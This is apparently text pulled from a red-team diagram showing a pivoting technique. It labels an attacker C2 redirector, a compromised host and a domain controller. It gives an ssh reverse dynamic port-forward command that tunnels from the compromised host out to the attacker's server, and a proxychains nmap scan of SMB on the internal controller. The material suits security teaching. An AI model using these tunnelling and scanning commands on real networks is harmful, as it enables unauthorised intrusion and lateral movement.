 THE Internet
REDIR1
2
1
PWNED1
LINUX1
DC1 - 192.168.1.10
AttackerNetwork
Client Network
1
On the compromised host, PWNED1, create a Reverse dynamic port forward tunnel from your internet accessible
Command and Control (C2) server REDIR1 to PWNED1.
ssh -R 127.0.0.1:9051 rastley@REDIR1
2
On the operator's internet accessible server, REDIR1, use nmap with proxychains to scan DC1 through SSH tunnel using
the SOCKS server on PWNED1
$ proxychains nmap -sT -p 445 192.168.1.10